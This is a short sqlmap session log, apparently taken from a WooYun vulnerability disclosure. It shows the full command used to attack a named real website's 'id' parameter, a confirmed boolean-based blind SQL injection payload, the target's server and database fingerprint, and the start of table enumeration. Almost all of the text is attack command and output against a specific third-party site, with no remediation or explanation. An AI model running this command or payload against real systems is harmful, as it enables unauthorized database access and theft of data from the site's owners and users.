 sqlmap.py -u "http://www.100inn.cc/Article/NewsDeatils.aspx?id=158" -D model --tables --time-sec=25
sqlmap
{1.0-dev-nongit-20150826}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:07:43
[11:07:43] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:07:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=158 AND 9840=9840
---
[11:07:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:07:46] [INFO] fetching tables for database: model
www.wooyun.org